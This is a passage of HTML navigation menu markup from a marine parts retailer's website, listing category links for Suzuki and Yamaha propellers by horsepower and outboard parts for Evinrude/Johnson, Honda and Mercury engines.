                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-90hp/"><span class="text">Suzuki 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-100hp/"><span class="text">Suzuki 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-115hp/"><span class="text">Suzuki 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-140hp/"><span class="text">Suzuki 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-150hp/"><span class="text">Suzuki 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-175hp/"><span class="text">Suzuki 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-200hp/"><span class="text">Suzuki 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-225hp/"><span class="text">Suzuki 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-250hp/"><span class="text">Suzuki 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-300hp/"><span class="text">Suzuki 300HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/suzuki-propellers/suzuki-350hp/"><span class="text">Suzuki 350HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-237">
                        <a class="text" href="https://boatersworld.com.au/propellers/yamaha-propellers/"><span>Yamaha Propellers</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/propellers/yamaha-propellers/"><span>Yamaha Propellers</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/propellers/yamaha-propellers/">
                                    <span class="text">All Yamaha Propellers</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamah-propeller-hardware/"><span class="text">Yamaha Propeller Hardware</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-solas-rubex-hubs/"><span class="text">Yamaha Solas Rubex Hubs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-solas-rubex-propellers/"><span class="text">Yamaha Solas Rubex Propellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-2-5hp/"><span class="text">Yamaha 2.5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-3hp/"><span class="text">Yamaha 3HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-4hp/"><span class="text">Yamaha 4HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-5hp/"><span class="text">Yamaha 5HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-6hp/"><span class="text">Yamaha 6HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-8hp/"><span class="text">Yamaha 8HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-9-9hp/"><span class="text">Yamaha 9.9HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-15hp/"><span class="text">Yamaha 15HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-20hp/"><span class="text">Yamaha 20HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-25hp/"><span class="text">Yamaha 25HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-28hp/"><span class="text">Yamaha 28HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-30hp/"><span class="text">Yamaha 30HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-40hp/"><span class="text">Yamaha 40HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-48hp/"><span class="text">Yamaha 48HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-50hp/"><span class="text">Yamaha 50HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-55hp/"><span class="text">Yamaha 55HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-60hp/"><span class="text">Yamaha 60HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-70hp/"><span class="text">Yamaha 70HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-75hp/"><span class="text">Yamaha 75HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-80hp/"><span class="text">Yamaha 80HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-85hp/"><span class="text">Yamaha 85HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-90hp/"><span class="text">Yamaha 90HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-100hp/"><span class="text">Yamaha 100HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-115hp/"><span class="text">Yamaha 115HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-130hp/"><span class="text">Yamaha 130HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-140hp/"><span class="text">Yamaha 140HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-150hp/"><span class="text">Yamaha 150HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-175hp/"><span class="text">Yamaha 175HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-200hp/"><span class="text">Yamaha 200HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-220hp/"><span class="text">Yamaha 220HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-225hp/"><span class="text">Yamaha 225HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-250hp/"><span class="text">Yamaha 250HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-300hp/"><span class="text">Yamaha 300HP</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/product-categories/propellers/yamaha-propellers/yamaha-350hp/"><span class="text">Yamaha 350HP</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/product-categories/propellers/propeller-guards/"><span class="text">Propeller Guards</span></a>
                </li>
    </ul>
</div>


                                        </li>
                                        <li class="navPages-item 123 has-dropdown">
                                                    <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://boatersworld.com.au/outboard-parts/" data-index="3">
        <a class="text" href="https://boatersworld.com.au/outboard-parts/" aria-label="Outboard Parts">
          <span>Outboard Parts</span>
        </a>
        <span class="navPages-action-moreIcon" aria-hidden="true">
            <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
            <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
        </span>
    </p>
    <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-30" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
            <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                <span class="navPages-action-moreIcon" aria-hidden="true">
                    <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                </span>
                <a class="text" href="https://boatersworld.com.au/outboard-parts/"><span>Outboard Parts</span></a>
            </p>
        </li>
        <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://boatersworld.com.au/outboard-parts/">
                <span class="text">All Outboard Parts</span>
            </a>
        </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-966">
                        <a class="text" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/"><span>Evinrude Johnson Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/"><span>Evinrude Johnson Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/">
                                    <span class="text">All Evinrude Johnson Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-electrical-parts/"><span class="text">Evinrude &amp; Johnson Outboard Electrical Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-engine-drive-parts/"><span class="text">Evinrude &amp; Johnson Outboard Engine &amp; Drive Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-fuel-system-parts/"><span class="text">Evinrude &amp; Johnson Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-gasket-seals/"><span class="text">Evinrude &amp; Johnson Outboard Gasket &amp; Seals</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-impellers/"><span class="text">Evinrude &amp; Johnson Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-starter-motors/"><span class="text">Evinrude &amp; Johnson Outboard Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-thermostats/"><span class="text">Evinrude &amp; Johnson Outboard Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-trim-motors/"><span class="text">Evinrude &amp; Johnson Outboard Trim Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-water-pump-kits/"><span class="text">Evinrude &amp; Johnson Outboard Water Pump Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/evinrude-johnson-outboard-parts/evinrude-johnson-outboard-water-pump-repair/"><span class="text">Evinrude &amp; Johnson Outboard Water Pump Repair</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-970">
                        <a class="text" href="https://boatersworld.com.au/honda-service-parts"><span>Honda Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/honda-service-parts"><span>Honda Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/honda-service-parts">
                                    <span class="text">All Honda Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-alternators/"><span class="text">Honda Outboard Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-anodes/"><span class="text">Honda Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-carburetor-kits/"><span class="text">Honda Outboard Carburetor Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-engine-parts/"><span class="text">Honda Outboard Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-fuel-filters/"><span class="text">Honda Outboard Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-fuel-system-parts/"><span class="text">Honda Outboard Fuel System Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-gaskets-o-rings-seals/"><span class="text">Honda Outboard Gaskets, O-Rings &amp; Seals</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-impellers/"><span class="text">Honda Outboard Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-oil-filters/"><span class="text">Honda Outboard Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-service-kits/"><span class="text">Honda Outboard Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-spark-plugs/"><span class="text">Honda Outboard Spark Plugs</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-starter-motors/"><span class="text">Honda Outboard Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-thermostats/"><span class="text">Honda Outboard Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-water-pump-repair-kits/"><span class="text">Honda Outboard Water Pump Repair Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/honda-outboard-parts/honda-outboard-water-pump-repair-parts/"><span class="text">Honda Outboard Water Pump Repair Parts</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-39">
                        <a class="text" href="https://boatersworld.com.au/outboard-engines/mercury-outboard-parts/"><span>Mercury Outboard Parts</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/outboard-engines/mercury-outboard-parts/"><span>Mercury Outboard Parts</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/outboard-engines/mercury-outboard-parts/">
                                    <span class="text">All Mercury Outboard Parts</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-service-kits/"><span class="text">Mercury Outboard Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-alternators/"><span class="text">Mercury Outboard Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-anodes/"><span class="text">Mercury Outboard Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-carburetor-kits/"><span class="text">Mercury Outboard Carburetor Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/outboard-parts/mercury-outboard-parts/mercury-outboard-electrical-parts/"><span class="text">Mercury Outboard Electrical Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
